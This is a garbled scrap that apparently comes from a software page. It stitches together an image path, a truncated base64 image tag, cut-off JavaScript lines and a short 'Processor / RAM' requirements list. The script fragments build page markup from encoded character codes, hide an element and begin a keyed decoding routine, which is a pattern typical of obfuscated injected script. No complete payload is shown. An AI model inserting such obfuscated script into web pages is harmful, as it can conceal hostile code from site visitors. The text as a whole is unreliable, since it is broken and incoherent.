
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching